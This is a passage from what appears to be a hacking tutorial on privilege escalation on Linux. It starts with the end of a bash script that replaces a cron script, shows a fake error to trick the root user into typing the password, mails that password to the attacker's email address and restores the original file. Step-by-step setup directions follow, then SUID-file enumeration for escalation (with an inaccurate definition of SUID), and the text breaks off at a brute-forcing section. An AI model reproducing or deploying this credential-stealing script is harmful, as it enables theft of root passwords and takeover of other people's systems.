 echo “”

sudo apt-get update && sudo apt-get upgrade

sudo echo “The Password is: $rootpasswd” > .kod

mail -s “Root’s Password” “ email@address.com ” < .kod

rm .kod

mv cronscript.bak cronscript

You should just Replace the Underlined with your E-Mail and the Name of the Script!

After you save the File, type: chmod +x cronscript to set it as Executable!

This script will:

- Send a Fake Error Message

- Request for the Root’s Password

- Send to your E-Mail Address the Password (make sure that there is the “ mail ” command at the /bin )

- Restore the Original File

When the Script gets Executed, the Root User will Enter his Password and it will be send to you!

It would be better if you had some knowledge on Bash Programming…

2. Enumerating all SUID Files
An SUID File is any file that any User group has the Priviliges to Access, Read and Write on it. What does this mean for you: You can Escalate Priviliges in this way, if it is in an Important Directory.
you can Social-Engineer a Privileged User.

To find all SUID Files, type:

find / -user root -perm -4000 -print
This will show all the SUID Files to your Terminal. Take your time and check them as they can help you to escalate Priviliges!

3. Brute Forcing
I know what you are thinking after seeing the title, well this is different the tool we gonna use is called Rootdabitch

What is so special in this?